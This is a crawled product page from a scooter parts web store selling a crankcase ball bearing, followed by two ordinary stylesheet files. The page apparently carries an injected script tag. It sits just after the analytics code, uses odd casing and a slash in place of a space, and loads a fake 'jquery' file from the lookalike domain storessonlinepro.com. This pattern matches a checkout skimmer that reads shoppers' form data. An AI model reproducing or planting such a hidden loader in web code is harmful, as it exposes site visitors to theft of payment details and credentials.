

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/96510620407%20%20Buddy%20Crankcase
body_size: 6309
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1769191519531">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="#	14	DEEP GROOVE BALL BEARING" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=%23%0914%09DEEP+GROOVE+BALL+BEARING&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1769191519531"><h1 class="product-title heading hide">#	14	DEEP GROOVE BALL BEARING</h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<span class="product-description product-gap text">DEEP GROOVE BALL BEARING</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
96510620407  Buddy Crankcase</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_599022592" id="quantity_599022592" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_599022592" id="addToCart_599022592" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">We are working on a new website. Stay tuned!</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/

--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/style.css
body_size: 1298
content:
/* == 10. Horizontal menu Background == */

/*====================
	Color Scheme Begin
=====================================================================
====================================================================*/

/* Menu bar background color */
#navigation, 
#nav li ul li, 
#nav li ul li a{
background: #000; 
}

/* Menu Item text color */
#nav li a, 
#nav li a:hover, 
#nav li ul li,
#nav li ul li a,
#nav li ul li a:hover  {
color: #fff; 
}

/* Menu Item background color on hover */
#nav li a:hover, 
#nav li ul li a:hover  {
background: #C80000; 
}

/* Text Shadow */
#nav li a, 
#nav li a:hover, 
#nav li ul li a:hover  {
text-shadow: 0 1px 1px #333; 
}

/* Search form colors */
.searchform input, .searchform input:not(:focus){
color:#B1B1B1; /*search form text color default*/
background: #fff; /*search form background color default*/
}
.searchfield:focus{
color: #000; /* search form text color after click */
}

/*=====================================================================
=======================================================================
	Color Scheme End
====================*/

#menu_div{
clear: both;
position: relative;
top: 0;
left: 0;
} /* Free space to top specialy for menu */

#navigation {

}

#navigation, #menu_div {

margin: 0 !important;
padding: 0 !important;
}

#menu_div, #navigation, #menu, #nav{
height: 45px; /* menu height */
}

#menu_div:hover,
#navigation:hover,
#nav li a:hover, #nav li ul a 
{
opacity: 0.95;/* Menu transparency on mouse hover*/
} 

#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
opacity: 0.8;/* Menu transparency on mouse out */
z-index: 1;
}


#menu {
width: 960px;
margin:0 auto; /*center the menu*/
padding:0;
position: relative;
}

#nav{
width: 960px;
margin:0;
padding:0.1px;
position: relative;
font-family: 'Arial', Helvetica, sans-serif;
}

#nav li a,#nav li {
float:left;
}

#nav li {
list-style:none;
position:relative;
}

#nav li a {
line-height: 45px;
padding:0 10px;
text-decoration:none;
margin:0;
font-size:12px;
font-weight:700;
text-transform:uppercase;
}

/*====================
	Submenu 
=====================*/
#nav li ul {
display:none;
position:absolute;
left:0;
top:100%;
padding:0;
margin:0;
} /* hide submenu */

#nav li:hover > ul {
display:block;
} /* show submenu on hover */

#nav li ul li,#nav li ul li a {
float:none;
height: 35px; /* submenu item height */
min-width: 150px; /* submenu item minimal width */
line-height: 35px;
border-right: 0;
text-shadow: none;
display:block;
font-size:13px;
font-weight:400;
text-transform:inherit;
} /* Submenu item */

#nav li ul li {
_display:inline; /* for IE */
}

/* == 12. Sub-Sub Menu == */
#nav li ul li ul {
display:none;
}

#nav li ul li:hover ul {
left:100%;
top:0;
}

/*====================
	Search form 
====================*/

.searchform {
position: absolute;
right: 15px;
top: 6px;
display: inline-block;
zoom: 1;
*display: inline;
border: 0;
padding: 0;
}
.searchform input {
font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
height: 27px;
line-height: 27px;
padding-left: 10px;
padding-right: 10px;
width: 150px;
border: 2px solid #333;
outline: none;
-webkit-border-radius: 2em;
-moz-border-radius: 2em;
border-radius: 2em;
-moz-box-shadow: inset 1px 1px 2px #A1A1A1;
-webkit-box-shadow: inset 1px 1px 2px #A1A1A1;
box-shadow: inner 1px 1px 2px #A1A1A1;
}

.searchfield:focus{
font-weight: 700;
width: 220px;
}

.searchfield:not(:focus){
width: 150px;
}


/*========================
		Transitions
========================*/

#nav li a:hover,
#nav li ul li a:hover  {
-webkit-transition-property:color, background; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

.searchfield:focus,
.searchfield:not(:focus){
-webkit-transition-property:width; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

#menu_div:hover,
#navigation:hover,
#nav li ul a, 
#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
-webkit-transition-property:opacity; 
-webkit-transition-duration: 0.5s, 0.5s; /* duration in seconds */
-webkit-transition-timing-function: linear, ease-out;
} /* Menu transparency animation */



